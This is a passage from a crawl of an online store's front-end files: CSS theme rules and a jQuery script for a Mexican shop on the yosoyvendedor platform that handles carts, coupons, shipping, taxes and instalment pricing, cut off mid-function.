.mdtp__wrapper[data-theme='teal'] .mdtp__clock .mdtp__digit span:hover { background-color: #00695c !important; }
.mdtp__wrapper[data-theme='teal'] .mdtp__digit.active:before { background-color: #00695c; }
.mdtp__wrapper[data-theme='teal'] .mdtp__button { color: #00695c; }

.mdtp__wrapper[data-theme='green'] .mdtp__time_holder { background-color: #2e7d32; }
.mdtp__wrapper[data-theme='green'] .mdtp__clock .mdtp__am.active,
.mdtp__wrapper[data-theme='green'] .mdtp__clock .mdtp__pm.active { background-color: #2e7d32; }
.mdtp__wrapper[data-theme='green'] .mdtp__clock .mdtp__clock_dot { background-color: #2e7d32; }
.mdtp__wrapper[data-theme='green'] .mdtp__digit.active span,
.mdtp__wrapper[data-theme='green'] .mdtp__clock .mdtp__digit span:hover { background-color: #2e7d32 !important; }
.mdtp__wrapper[data-theme='green'] .mdtp__digit.active:before { background-color: #2e7d32; }
.mdtp__wrapper[data-theme='green'] .mdtp__button { color: #2e7d32; }

@media (max-height: 360px) {
	.mdtp__wrapper {
		flex-direction: row;
		bottom: 8px;
	}
	.mdtp__time_holder { 
		width: 160px;
		padding: 20px;
	}
	.mdtp__clock_holder { padding: 16px; }
	.mdtp__clock .mdtp__am, .mdtp__clock .mdtp__pm { bottom: -4px; }
	.mdtp__clock .mdtp__am { left: -4px; }
	.mdtp__clock .mdtp__pm { right: -4px; }
}
@media (max-height: 320px) {
	.mdtp__wrapper { bottom: 0; }
}

--- FILE ---
content_type: text/css
request_url: https://web.yosoyvendedor.com/api/includes/themes/default/assets/css/wy-accordion.css
body_size: 243
content:
.wya-content{display: block;}
.wya-title > h4 > i{display: none;}
@media (max-width:700px){
  .wya-content{display: none;}
  .wya-content.active{display: block;}
  .wya-title{cursor: pointer;}
  .wya-title > h4 > i{display: inline;}
}


--- FILE ---
content_type: text/javascript; charset: UTF-8;charset=UTF-8
request_url: https://web.yosoyvendedor.com/api/js/functions.php?ts=1769072785&s=ladestileriademariadelapaz.com/tienda/&p=https&s2=ladestileriademariadelapaz.com/tienda/&sm=543
body_size: 13538
content:
// function copyToClipboard(text, el) {
//   var copyTest = document.queryCommandSupported('copy');
//   var elOriginalText = el.attr('data-original-title');

//   if (copyTest === true) {
//     var copyTextArea = document.createElement("input");
//     copyTextArea.setAttribute("value", text);

// 		document.body.appendChild(copyTextArea);
//     copyTextArea.select();
//     try {
//       var successful = document.execCommand('copy');
//       var msg = successful ? 'Copiado!' : 'Ocurrio un Error!';
//       el.attr('data-original-title', msg).tooltip('show');
//     } catch (err) {
//       console.log('Oops, unable to copy');
//     }
//     document.body.removeChild(copyTextArea);
//     el.attr('data-original-title', elOriginalText);
//   } else {
    // Fallback if browser doesn't support .execCommand('copy')
//     window.prompt("Copiar al portapapeles: Ctrl+C o Command+C, Enter", text);
//   }
// }

window.Clipboard = (function(window, document, navigator) {
    var textArea,
        copy;

    function isOS() {
        return navigator.userAgent.match(/ipad|iphone/i);
    }

    function createTextArea(text) {
        textArea = document.createElement('textArea');
        textArea.value = text;
        document.body.appendChild(textArea);
    }

    function selectText() {
        var range,
            selection;

        if (isOS()) {
            range = document.createRange();
            range.selectNodeContents(textArea);
            selection = window.getSelection();
            selection.removeAllRanges();
            selection.addRange(range);
            textArea.setSelectionRange(0, 999999);
        } else {
            textArea.select();
        }
    }

    function copyToClipboard(el) {
        document.execCommand('copy');

				var successful = document.execCommand('copy');
	      var msg = successful ? 'Copiado!' : 'Ocurrio un Error!';
	      el.attr('data-original-title', msg).tooltip('show');
        document.body.removeChild(textArea);
    }

    copy = function(text,el) {
        createTextArea(text);
        selectText();
        copyToClipboard(el);
    };

    return {
        copy: copy
    };
})(window, document, navigator);

$(document).ready(function(){
	resizeVideoBanner();

	//$("input[type='number']").inputSpinner();

	// Tooltips
  // Requires Bootstrap 3 for functionality
	if($('.js-tooltip').length){
  	$('.js-tooltip').tooltip();
	}

  // Copy to clipboard
  // Grab any text in the attribute 'data-copy' and pass it to the
  // copy function
	if($('.js-copy').length){
	  $('.js-copy').click(function() {
	    var text = $(this).attr('data-copy');
	    var el = $(this);
	    //copyToClipboard(text, el);
			Clipboard.copy(text, el);
	  });
	}

	$('#tipopedido').on('change',function(e){
		var tipo = $('option:selected',this).attr('value');

		if(tipo == '2'){
			$('.branch').addClass('hidden');
			$('.shipping').removeClass('hidden');
		}else if(tipo == '1'){
			$('.shipping').addClass('hidden');
			$('.branch').removeClass('hidden');
		}
	});

	var ww = $(window).width();
	var browserLang = navigator.languages[0];
	//browserLang = browserLang.replace('-','_');
	var elserver = 'https://ladestileriademariadelapaz.com/tienda/';
  var elserver2 = 'https://ladestileriademariadelapaz.com/tienda/';

	if($('#refresh_sc').length){
		$('#shopPopCart').attr('data-cart','0');
		popCartContent($('#refresh_sc'),elserver2);
	}

	
	jQuery('ul.sf-menu2').superfish();

	if($('.calculate').length)
	{
		$('.shipping-calculator').on('click','.calculate',function(){
			var parentId = '#'+$(this).closest('form').attr('id');
			var zipcode = $(parentId+' input[name=zipcode]').val();
			var country = $(parentId+' select[name=country]').val();
			var item = $(parentId+' input[name=item]').val();
			var divtarget = '#'+$(this).attr('data-t');
			var lang;
			var currency;

			if(Cookies.get('Lang')!=undefined)
				lang = Cookies.get('Lang');

			if(Cookies.get('Currency')!=undefined)
				currency = Cookies.get('Currency');

			
			$.post(
				elserver2+'lib/actions.php',
								{action:'shippingCalculator', item:item, zipcode:zipcode, country:country, lang:lang, currency:currency},
								function(data)
				{
					$(divtarget).html('<hr>'+data.html+'<hr>');
				},
				'json'
			);
		});

		$(this).on('change','.calculator-country',function(){
			var inputid = $(this).attr('data-t');
			var country = $(this).val();

			if( (country==142) || (country==231) )
			{
				$(inputid).show();
			}
			else
			{
				$(inputid).hide().val('');
			}
		});
	}

	if($('#languages').length)
	{
		$('#languages').popover({
		  trigger: 'focus',
			html: true,
			content: function(){
				return $($(this).attr('data-languages-c')).html();
			}
		})
	}

	if($('#currencies').length)
	{
		$('#currencies').popover({
		  trigger: 'focus',
			html: true,
			content: function(){
				return $($(this).attr('data-currency-c')).html();
			}
		})
	}

	if($('.infosq').length)
	{
		$('.infosqmedia').css({
			'position' : 'absolute',
			'left' : '17%',
			'top' : '50%',
			//'margin-left' : function() {return -$(this).outerWidth()/2},
			'margin-top' : function() {return -$(this).outerHeight()/2}
    });
		$('.infosq').matchHeight();
	}

	$(document).wyclickcounter({
		file: "https://tests.yosoyvendedor.com/api/includes/clickcounter.php",
		source: 543	});

	$('.sf-menu2>li').each(function(){
		var thiselement = $(this);
		if( (thiselement.children('ul').length) && (ww<=700) )
		{
			thiselement.children('a').click(function(e){e.preventDefault();});
		}
	});

	$('#thecontacturl').val(window.location.href);

	$('.newsletter-btn').click(function(){
		Cookies.set('newsletter', 'true', { expires: 7 });
	});

	if( ($('#modalNewsletter').length) && (Cookies.get('newsletter') == undefined) )
		$('#modalNewsletter').modal('show');

	if(ww>700)
		var $easyzoom = $('.easyzoom').easyZoom();
	///////////////////////////////
	$( ".sync1" ).each(function( index ) {
		$(this).owlCarousel({
			autoplay: false,
			loop: true,
			margin: 0,
			dots: false,
			nav: false,
			singleItem:true,
	    afterAction : syncPosition($(this).attr('data-sy')),
			navText: [
					"<i class='fa fa-angle-left'></i>",
					"<i class='fa fa-angle-right'></i>"
			],
			responsiveRefreshRate: 100,
			responsive: {
					0: {items: 1},
					479: {items: 1},
					768: {items: 1},
					991: {items: 1},
					1024: {items: 1}
			}
	  });
	});

	$(".sync2").each(function(){
		var sy1 = $(this).attr('data-sy');
		$(this).on("click", ".item", function(e){
	    e.preventDefault();
			var toSlide = $(this).attr('data-c');
			//console.log('ID: '+sy1+' TOSLIDE: '+toSlide);
	    $(sy1).trigger('to.owl.carousel',[toSlide, 300, true]);
	  });
	});

  function syncPosition(el){
    var current = this.currentItem;
    $(el)
      .find(".owl-item")
      .removeClass("synced")
      .eq(current)
      .addClass("synced")
    if($(el).data("owlCarousel") !== undefined){
      center(current,el)
    }
  }

  function center(number,el){
    var sync2visible = $(el).data("owlCarousel").owl.visibleItems;
    var num = number;
    var found = false;
    for(var i in sync2visible){
      if(num === sync2visible[i]){
        var found = true;
      }
    }

    if(found===false){
      if(num>sync2visible[sync2visible.length-1]){
        sync2.trigger("owl.goTo", num - sync2visible.length+2)
      }else{
        if(num - 1 === -1){
          num = 0;
        }
        $(el).trigger("owl.goTo", num);
      }
    } else if(num === sync2visible[sync2visible.length-1]){
      $(el).trigger("owl.goTo", sync2visible[1])
    } else if(num === sync2visible[0]){
      $(el).trigger("owl.goTo", num-1)
    }

  }
	//////////////////////////////

	$('form').keypress(function(e){
    	if(e == 13){
    		return false;
        }
	});

	$('#theregisterform').submit(function(){
		$('#theregisterform button[type="submit"]').prop('disabled',true);
		$('.ysvspinner').removeClass('hidden');
		if($('#theregisterform').valid()){
			$('#theregisterform').submit();
		}else{
			$('#theregisterform button[type="submit"]').prop('disabled',false);
			$('.ysvspinner').addClass('hidden');
		}
	});

	$("#theregisterform").validate();

	$('input').keypress(function(e){
		if(e.which == 13){
			return false;
		}
	});

	var theurl = window.location.href;
	theurl = theurl.replace('http://','');

	/*laurl = theurl.split('#');

	if(laurl[1]!==undefined)
		alert('OK');*/

	//console.log(theurl+" : "+document.domain+'/login.html#error');

	if(theurl.indexOf('login.html#error') != -1){
    $('#alertLogin').removeClass('hidden').addClass('alert-danger').html('¡Error de acceso, correo o contraseña incorrectos!');
	}

	if(theurl.indexOf('login.html#validate') != -1){
    $('#alertLogin').removeClass('hidden').addClass('alert-warning').html('¡Para comprar debes validar tu cuenta de correo, hemos enviado instrucciones al correo registrado!');
	}

	$('#clickaviso').click(function(){
		$('#bgAP').fadeIn();
		$('#elaviso').fadeIn();
	});

	$('.cerrarA').click(function(){
		$('#bgAP').fadeOut();
		$('#elaviso').fadeOut();
	});

	$('#clickterminos').click(function(){
		$('#bgAP').fadeIn();
		$('#losterminos').fadeIn();
	});

	$('.cerrarB').click(function(){
		$('#bgAP').fadeOut();
		$('#losterminos').fadeOut();
	});


  $('#htmlcoupon').on('click', '#addcoupon',function(){
    var coupon = $('#thecoupon').val();
		var cart = $('#addcoupon').attr('data-sc');
		var total = parseFloat($('#addcoupon').attr('data-nt'));
		var theshipping = parseFloat($('#elshmv').val());
		
    //location.href = elserver2+'cart/addcoupon/'+coupon+'.html';
		if(coupon != ""){
			$.post(
				elserver+'lib/actions.php',
								{action:'addCoupon', scart:cart, coupon:coupon, total:total},
								function(data)
				{
					if(data.pass=='true'){
						$(".couponB").addClass('hidden');
						$(".couponA").removeClass('hidden');
						$(".couponCode").html(coupon);
						$(".couponInfo").removeClass('hidden');

						Totales = data.total+theshipping;
						$.post(
							elserver+'lib/actions.php',
							{action:'toMoney', tot:data.promo},
							function(data2)
							{
								$('#promo').html(data2.eltotal);
							},
							'json'
						);

						$.post(
							elserver+'lib/actions.php',
							{action:'toMoney', tot:Totales},
							function(data2)
							{
								$('#elTotalT').html(data2.eltotal);
							},
							'json'
						);

						$('#transaction_promo_amount').val(data.promo);
						$('#thepromo').val(data.pcode_id);
						$('#thepromo').attr('data-nt',data.total);

						$('#elTotalT').val(Totales);
						$('#thetotal').val(Totales);
						$('#thetotal2').val(Totales);
						$('#Totales1').val(Totales);

						$('#errorcoupon').addClass('hidden');

						$('.einline2').trigger('keyup');
					} else {
						Totales = 0+theshipping;

						$.post(
							elserver+'lib/actions.php',
							{action:'toMoney', tot:0},
							function(data2)
							{
								$('#promo').html(data2.eltotal);
							},
							'json'
						);

						$.post(
							elserver+'lib/actions.php',
							{action:'toMoney', tot:Totales},
							function(data2)
							{
								$('#elTotalT').html(data2.eltotal);
							},
							'json'
						);
						$('#transaction_promo_amount').val(data.promo);
						$('#thepromo').val(data.pcode_id);
						$('#thepromo').attr('data-nt',data.total);
						$('#errorcoupon').removeClass('hidden');
					}
				},
				'json'
			);
		}else{
			$('#thecoupon').focus();
		}
  }).on('click', '#delcoupon',function(){
		var cart = $('#delcoupon').attr('data-sc');
		$.post(
			elserver+'lib/actions.php',
			{action:'delCoupon', scart:cart},
			'json'
		);

		$(".couponA").addClass('hidden');
		$(".couponB").removeClass('hidden');
		$(".couponCode").html('');
		$(".couponInfo").addClass('hidden');

		$('#transaction_promo_amount').val(0);
		$('#thepromo').val(0);
		$('#thepromo').attr('data-nt',0);

		$('#errorcoupon').addClass('hidden');

		$('.einline2').trigger('keyup');
	});

	//// DELETEFROM ////
	$("#popup-cart").on('click','.delFrom',function(e){
		e.preventDefault();
		delFromF($(this),elserver2);
	});

	$('.delFrom').click(function(e){
		e.preventDefault();
		delFromF($(this),elserver2);
	});
	//// DELETEFROM ////

	/*$('.einline').keyup(function(){
		var thevalue = $(this).val();

		var theid = $(this).attr('data-id');
		var theaction = $(this).attr('data-a');
		var thetable = $(this).attr('data-t');
		var therowid = $(this).attr('data-ri');
		var therow = $(this).attr('data-r');

		$.post(
			elserver+'lib/actions.php',
			{action:'einline', table:thetable, row:therow, value: thevalue, row_id:therowid, id:theid, laccion:theaction},
			function(data)
			{
				if(data.status == 'OK')
					console.log('Data Saved: '+thevalue);
			},
			'json'
		);
	});*/

	var timeoutId;
	$('.einline').on('input propertychange change', function() {
    console.log('Textarea Change');
		var elemento = $(this);

    clearTimeout(timeoutId);
    timeoutId = setTimeout(function() {
        // Runs 1 second (1000 ms) after the last change
        saveToDB(elemento);
    }, 600);
	});

	function saveToDB(elemento)
	{
		var thevalue = elemento.val();
		var theid = elemento.attr('data-id');
		var theaction = elemento.attr('data-a');
		var thetable = elemento.attr('data-t');
		var therowid = elemento.attr('data-ri');
		var therow = elemento.attr('data-r');

		$.post(
			elserver+'lib/actions.php',
			{action:'einline', table:thetable, row:therow, value: thevalue, row_id:therowid, id:theid, laccion:theaction},
			function(data)
			{
				if(data.status == 'OK')
					console.log('Data Saved: '+thevalue);
			},
			'json'
		);
	}

	$('.prices').keyup(function(){
		var elid = $(this).attr('id');
		var price1 = $('#original_price').val();
		var price2 = $('#sale_price').val();
		var taxprice = $('#total').val();

		var desc = 0;

		if($('#item_taxes_status').val()==1)
		{
			if(elid == 'sale_price')
				taxes(price2);
			else if(elid == 'total')
				price2 = taxes2(taxprice);
		}

		desc = price1 - price2;
		console.log(price1+'-'+price2);
		desc = (desc*100)/price1;
		desc = desc.toFixed(2);
		console.log('('+desc+'*100)/'+price1);

		$('#discount').val(desc+'%');

		if(price1 <= 0) //>x
			$('#discount').val('0%');

	});

	$('.einline2').keyup(function()
	{
		var thedata = $(this);
		$(this).prop('disabled', true);
		var actualinput = $(this);
		var thevalue = $(this).html();

		if(thevalue === '')
			thevalue = $(this).val();

		var theid = $(this).attr('data-s');
		var thetable = $(this).attr('data-t');
		var therowid = $(this).attr('data-ri');
		var therow = $(this).attr('data-r');
		var elscart = $(this).attr('data-cart');

		var totalItem = $('#P'+theid).find('.totalItem').attr('data-v');
		var thediscount = $('#P'+theid).find('.totalItem').attr('data-discount');
		var shipmitem = $('#P'+theid).find('.einline3').val();
		var coupon = $('#thepromo').val();

		var elshmv = parseFloat($('#elshmv').val());

		var Totales;

		$.post(
			elserver+'lib/actions.php',
			{action:'einline2', table:thetable, row:therow, value: thevalue, row_id:therowid, id:theid, price:totalItem, shmi:shipmitem, discount:thediscount},
			function(data)
			{
				console.log(data);
				if(data.status == 'OK')
				{
          $('#shmessage').html(data.SM);
					$('#P'+theid).find('.totalItem').attr('data-v',data.itemPrice);
					$('#P'+theid).find('.totalItem').html(data.itemQPrice);
					$('#P'+theid).find('.totalItem').attr('data-q',data.maxav);

					if(thediscount>0)
						$('#'+theid).find('.oldTotalItem').html(data.itemQPriceOLD);

					$('#'+theid).find('.elshm').val(thevalue);
					$('#'+theid).find('.elshmv').val(data.tcost);
					$('#'+theid).find('.themessage').html(data.SM);

					var SubTot=0;
					var lacant = 0;
					var taxesT=0;
					var iTaxes=0;

					$('.totalItem').each(function(){
						var theprice = parseFloat($(this).attr('data-v'));
						var thediscount = parseFloat($(this).attr('data-discount'));
						var thequant = parseFloat($(this).attr('data-q'));
						var aTotal = parseFloat($('#elTotalT').attr('elvalue'));
						var eltaxs = $(this).attr('data-tx');

						SubTot = parseFloat(SubTot+(theprice * thequant));

						var TotalI = parseFloat((theprice * thequant)-thediscount);
						//console.log("TI: "+TotalI);
						//console.log("TxStatus: "+eltaxs);
						if(eltaxs==1){
							iTaxes = parseFloat(iTaxes+TotalI);
						}

						//Totales = parseFloat(TotalI + aTotal);
						//$('#elTotalT').attr('elvalue',Totales);

						lacant = lacant+thequant;

						//console.log(iTaxes);
					});

					//console.log("iTx: "+iTaxes);

					//$.post(
					//	'https://web.yosoyvendedor.com/api/actions.php',
					//	{action: 'taxes', merchant: 543, amount: iTaxes},
					//	function(dataTx){
					//		//console.log("ElTx"+dataTx.tax);
					//		taxesT = parseFloat(dataTx.tax);
					//		$('#taxVal').attr('data-v',dataTx.tax);
					//		$.post(
					//			elserver+'lib/actions.php',
					//			{action:'toMoney', tot:dataTx.tax},
					//			function(data)
					//			{
					//				$('#taxVal').html(data.eltotal);
					//			},
					//			'json'
					//		);
					//	},
					//	'json'
					//);

					if(iTaxes > 0){
						taxesT = iTaxes*data.taxpercent;
						$('#taxVal').attr('data-v',taxesT);
            var taxesT2 = taxesT+data.taxsm;
						$.post(
							elserver+'lib/actions.php',
							{action:'toMoney', tot:taxesT2},
							function(data)
							{
								$('#taxVal').html(data.eltotal);
							},
							'json'
						);
					}else{
						taxesT = 0;
					}

					//taxesT = taxesT+data.tax;
          //alert(taxesT+data.taxsm);

					//taxesT = parseFloat($('#taxVal').attr('data-v'));
					//console.log(taxesT);
					Totales = SubTot+taxesT;
					//console.log("STot="+SubTot);
					//console.log("Tx="+taxesT);
					//console.log("Tot="+Totales);

					$('#popCantidad').html('('+lacant+')');
					var eltshc = data.SMC;
					$('#elshmv').val(data.tcost);

					//console.log(data);

					$.post(
						elserver+'lib/actions.php',
						{action:'toMoney', tot:eltshc},
						function(data)
						{
							$('#elTotalEn').html(data.eltotal);
						},
						'json'
					);

					$('#shippingSelector').attr('data-t',SubTot);

					$('#thesubtotal').val(SubTot);

					$.post(
						elserver+'lib/actions.php',
						{action:'toMoney', tot:SubTot},
						function(data)
						{
							$('#elSubtotal').html(data.eltotal);
						},
						'json'
					);

					$('#elTotalT').attr('elvalue',Totales);
				}

				if(data.promo > 0){
					$.post(
						elserver+'lib/actions.php',
						{action:'toMoney', tot:data.promo},
						function(dataTMPC)
						{
								$('#promo').html(dataTMPC.eltotal);
						},
						'json'
					);

					Totales = Totales-(data.promo);
				}

				/*if( (coupon > 0) && (coupon != 0) )
				{
          $.ajax({
          	type: 'POST',
          	url: elserver+'lib/actions.php',
          	data: {action:'PromoCodeT', scart:elscart, pcode:coupon, total:Totales},
            	success: function(dataPC) {
								console.log(dataPC);
            	    if(dataPC.pass == 'true')
                  {
                  	Totales = dataPC.total;
                      $.post(
                          elserver+'lib/actions.php',
                          {action:'toMoney', tot:dataPC.promo},
                          function(dataTMPC)
                          {
                              $('#promo').html(dataTMPC.eltotal);
                          },
                          'json'
                      );
											$('#transaction_promo_amount').val(dataPC.promo);
                  }
                  else
                  {
                  	$('#htmlcoupon').html('<div class="form-group">El Cupón no es válido</div><div class="form-group"><input id="thecoupon" class="form-control" type="text" placeholder="Ingresa tu Cupón Aquí"/></div><br><a id="addcoupon" class="btn btn-theme btn-theme-dark btn-block">Aplicar Cupón</a>');
                  	$.post(
                          elserver+'lib/actions.php',
                          {action:'toMoney', tot:0},
                          function(dataTMPC)
                          {
                              $('#promo').html(dataTMPC.eltotal);
                          },
                          'json'
                      );
                  	Totales = Totales;
                  }
            	},
            	dataType: 'json',
              async:false
         	});

				}*/

				if(data.tcost > 0)
				{
				  Totales = parseFloat(Totales)+parseFloat(data.tcost);
				}

				$('#Totales1').val(Totales);
				$('#thetotal').val(Totales);

				var cnktal = $('#cnktal').attr('data-v');

				if($('#ckdc').length)
				{
					if(Totales > cnktal)
          {
        		$('#ckdc').hide();
          	$('#ckdc a.eldoted').addClass('collapsed').attr('data-status','0');
          	var contcoll = $('#ckdc a.eldoted').attr('href');
          	$(contcoll).removeClass('in');
          	$('#payment_method').val('');
        	}
        	else
        		$('#ckdc').show();
				}

        if( $('#poxxo').length )
        {
        	if(Totales > 10000)
          {
        		$('#poxxo').hide();
          	$('#poxxo a.eldoted').addClass('collapsed').attr('data-status','0');
          	var contcoll = $('#poxxo a.eldoted').attr('href');
          	$(contcoll).removeClass('in');
          	$('#payment_method').val('');
        	}
        	else
        		$('#poxxo').show();
        }

				//EXPORT TAX
				if(data.export_tax > 0)
				{
					$('#export_tax_container').show();
					$('#export_tax_amount').val(data.export_tax);
					$.post(
						elserver+'lib/actions.php',
						{action:'toMoney', tot:data.export_tax},
						function(data2)
						{
							$('#export_tax_display').html(data2.eltotal);
						},
						'json'
					);
					Totales = Totales+data.export_tax;
				}
				else
				{
					$('#export_tax_container').hide();
					$('#export_tax_amount').val(0);
					$('#export_tax_display').html(0);
				}
				//EXPORT TAX

				$.post(
							elserver+'lib/actions.php',
							{action:'toMoney', tot:Totales},
							function(data)
							{
								//console.log('ElTotal: '+data.eltotal);
								$('#elTotalT').html(data.eltotal);
								$('#elTotalT2').html(data.eltotal);
							},
							'json'
						);

				$.post(
					elserver+'lib/actions.php',
					{action:'toDmMoney', tot:Totales},
					function(data)
					{
						$("#conektaamount").val(data.eltotal);
					},
					'json'
				);

				$('.rdm1').attr('data-total',Totales);
				$('.rdm1').show();
				$.post(
							elserver+'lib/actions.php',
							{action:'toMoney', tot:Totales},
							function(data)
							{
								$('.rdm1').html('1 pago '+data.eltotal);
							},
							'json'
				);

				var mfmonths3;
				var financ3;
				var totalmft3;
				var minmonthly = $('#MinMonthly').val();
				var percent3 = parseFloat(0.049);
				var to_client3 = $('.rdm3').attr('data-tc');

				if(to_client3==1){
					financ3 = parseFloat(Totales*percent3);
					financtax3 = parseFloat(financ3*0.16);
					financ3 = parseFloat(financ3+financtax3);
				}else{
					financ3 = 0;
				}

				totalmft3 = parseFloat(financ3+Totales);
				mfmonths3 = parseFloat(totalmft3/3);

				$('.rdm3').attr('data-total',totalmft3);
				$('.rdm3').attr('data-financ',financ3);

				if( (Totales>=300) && (Totales >= minmonthly) )
					$('.rdm3').show();
				else
					$('.rdm3').hide();

				$.post(
							elserver+'lib/actions.php',
							{action:'toMoney', tot:mfmonths3},
							function(data)
							{
								$('.rdm3').html('3 meses '+data.eltotal);
							},
							'json'
				);

				var mfmonths6;
				var financ6;
				var totalmft6;
				var percent6 = parseFloat(0.079);
				var to_client6 = $('.rdm6').attr('data-tc');

				if(to_client6==1){
					financ6 = parseFloat(Totales*percent6);
					financtax6 = parseFloat(financ6*0.16);
					financ6 = parseFloat(financ6+financtax6);
				}else{
					financ6 = 0;
				}

				totalmft6 = parseFloat(financ6+Totales);
				mfmonths6 = parseFloat(totalmft6/6);

				$('.rdm6').attr('data-total',totalmft6);
				$('.rdm6').attr('data-financ',financ6);

				if( (Totales>=600) && (Totales >= minmonthly) )
					$('.rdm6').show();
				else
					$('.rdm6').hide();

				$.post(
							elserver+'lib/actions.php',
							{action:'toMoney', tot:mfmonths6},
							function(data)
							{
								$('.rdm6').html('6 meses '+data.eltotal);
							},
							'json'
				);

				var mfmonths12;
				var financ12;
				var totalmft12;
				var percent12 = parseFloat(0.139);
				var to_client12 = $('.rdm6').attr('data-tc');

				if(to_client6==1){
					financ12 = parseFloat(Totales*percent12);
					financtax12 = parseFloat(financ12*0.16);
					financ12 = parseFloat(financ12+financtax12);
				}else{
					financ12 = 0;
				}

				totalmft12 = parseFloat(financ12+Totales);
				mfmonths12 = parseFloat(totalmft12/12);

				$('.rdm12').attr('data-total',totalmft12);
				$('.rdm12').attr('data-financ',financ12);

				if( (Totales>=1200) && (Totales >= minmonthly) )
					$('.rdm12').show();
				else
					$('.rdm12').hide();

				$.post(
							elserver+'lib/actions.php',
							{action:'toMoney', tot:mfmonths12},
							function(data)
							{
								$('.rdm12').html('12 meses '+data.eltotal);
							},
							'json'
				);

				if($("input:radio[name=amountpayments]:checked").val()==1)
					$('.themonths').val(3).trigger("change");

				if( (data.astatus == 'OK') && (data.maxav != 'NULL') )
				{
					//console.log('Astatus: '+data.astatus);
					//console.log('MaxAv: '+data.maxav);
				}
				else if( (data.astatus == 'NOTOK') && (data.maxav != 'NULL') )
				{
					//console.log('Astatus: '+data.astatus);
					//console.log('MaxAv: '+data.maxav);
					actualinput.val(data.maxav);

					alert('Por el momento solo tenemos en existencia '+data.maxav);
				}

			  popCartContent(thedata,elserver2);
			},
			'json'
		);
		$(this).prop('disabled', false);
	});

  $(document).on("click",".addToCart",function(event){
   	event.preventDefault();
		var elitem = $(this).attr('data-id');
		var elcart = $(this).attr('data-cart');
		var laimg = $(this).attr('data-img');
		var origen = '#'+$(this).attr('data-orig');
    var qty = $('#qty_item').val();
		var stk = $('#qty_item').attr('data-s');
		var unlimited = $(this).attr('data-u');
		var type = $(this).attr('data-type');

		if(qty<=0){
			alert('Cantidad debe ser al menos (1)');
			$('#qty_item').val('1');
			return false;
		}

		/*$(this).prepend('<img class="thumbCart" src="https://yosoyvendedor.com/api/includes/timthumb.php?q=40&w=60&h=60&zc=2&a=c&src='+laimg+'">').delay(800);*/

    /*if(qty > 0)
    	qty = qty;
		else if(qty == '')
			qty = 1;
    else
    	qty = 1;*/

		if( (qty=='') || (qty == 0) ){
			qty = 1;
		}

		if( (unlimited === 0)&&(type == 'producto') ){
			if(qty > stk){
				alert('Solo hay ('+stk+') disponibles');
				return false;
			}
		}

		$(this).attr('disabled','disabled');
		$('.ysvspinner').removeClass('hidden');

		console.log(elserver+'cart/additem/'+elitem+'.html');
		$.post(
			elserver+'cart/additem/'+elitem+'.html',
      {qty:qty},
      'json'
		).done(function(){
			location.href = elserver+'my-cart.html';
		});

		/*$.post(
			elserver+'lib/actions.php',
      {action:"addItem",item:elitem,qty:qty,cart:elcart},
			function(data)
			{
				console.log(data.status);
				if(data.status=='ERROR')
				{
					alert(data.message);
				}
			},
      'json'
		);*/

		/*$(this).children('.thumbCart').animate({
		  top: -1000,
		  right: -800
		}, 1000, function() {
			$(this).children('.thumbCart').prependTo($("#cart-wrapper")).animate({
			   top: 'auto',
			   left: 'auto'
			});
			//$('.thumbCart').fadeOut().remove();
		});
		$(origen).children('.thumbCart').animate({
			top: 0,
			right: 0
		}).prependTo($("#cart-wrapper")).css({
			top: 'auto',
			left: 'auto'
		});*/

    popCartContent($(this),elserver2);
	});

	$('.addToCart2').click(function(){
		var elitem = $(this).attr('data-id');
		var elcart = $(this).attr('data-cart');
		var laimg = $(this).attr('data-img');
		var origen = '#'+$(this).attr('data-orig');
		var losvalores = '';
		var continuet = 1;
		var elemento = $(this);
    var qty = $('#qty_item').val();
		var stk = $('#qty_item').attr('data-s');
		var vm = $(this).attr('data-vm');
		var x = 0;

		if(qty<=0){
			alert('Cantidad debe ser al menos 1');
			$('#qty_item').val('1');
			return false;
		}

		if($('.sIA').length){
			$('.sIA').each(function() {
				if(x>0)
					losvalores += ',';

				if($(this).val() == 0)
				{
					continuet = 0;
				}

				losvalores += $(this).val();
				x++;
	    });
		}

		if($('.sIA2').length){
			$('.sIA2').each(function() {
				if($(this).is(":checked")){
					if(x>0)
						losvalores += ',';

					if($(this).val() == 0)
					{
						continuet = 0;
					}

					losvalores += $(this).val();
					x++;
				}
	    });
		}

		if((vm == 'true')&&(x == 0)){
			alert('Debes sellecionar al menos una de las opciones para tu producto.');
			return false;
		}

		if(continuet == 1)
		{
			//console.log('Valores: '+losvalores);

			$(this).attr('disabled','disabled');
			$('.ysvspinner').removeClass('hidden');

			// VALIDATE NEW MODIFIERS IF IS STOCK MANAGEMENT

			$.post(
				elserver2+'lib/actions.php',
				{action:'verifyItemAttr', values: losvalores, parent: elitem, quant: qty},
				function(data)
				{
					//console.log(data);
					if(data.status == 'OK')
					{
						/*elemento.prepend('<img class="thumbCart" src="https://yosoyvendedor.com/api/includes/timthumb.php?q=70&w=60&h=60&zc=2&a=c&src='+laimg+'">').delay(800);*/

            if(qty > 0)
              qty = qty;
            else
              qty = 1;

						//console.log('ID: '+elitem+' | CART: '+elcart);
            var attrs = data.idAttrS;
            attrs = attrs.replace("/", "");
						console.log(attrs);
						$.post(
							elserver+'cart/additem/'+elitem+'-'+attrs+'.html',
              {qty:qty},
            	'json'
						).done(function(){
							location.href = elserver+'my-cart.html';
						});

						/*elemento.children('.thumbCart').animate({
						  top: -1000,
						  right: -800
						}, 1000, function() {
							elemento.children('.thumbCart').prependTo($("#cart-wrapper")).animate({
							   top: 'auto',
							   left: 'auto'
							});
							//$('.thumbCart').fadeOut().remove();
						});
						$(origen).children('.thumbCart').animate({
							top: 0,
							right: 0
						}).prependTo($("#cart-wrapper")).css({
							top: 'auto',
							left: 'auto'
						});*/

						$.post(
							elserver2+'lib/actions.php',
							{action:'thepopcartcontent', cart: elcart},
							function(dataA)
							{
							  $('#loadCI').html(dataA.html);

							  $.post(
										elserver2+'lib/actions.php',
										{action:'toMoney', tot:dataA.subtotal},
										function(data2)
										{
											$('#popSubTot').html(data2.eltotal);
										},
										'json'
									);

								$('#popCantidad').html('('+dataA.cantidad+')');
							},
							'json'
						);
					}
					else if(data.status == 'ERRORQTY'){
						$('#qty_item').val(data.available);
						alert('Por el momento solo hay '+data.available+' en existencia.');
						elemento.removeAttr("disabled");
						$('.ysvspinner').addClass('hidden');
						return false;
					}
					else if(data.status == 'ERROR'){
						alert('Por el momento no hay existencias de esta combinación.');
						console.log(data.idAttrS);
						elemento.removeAttr("disabled");
						$('.ysvspinner').addClass('hidden');
						return false;
					}
				},
				'json'
			);
		}
		else
		{
			alert('Debes elegir todos los atributos');
			return false;
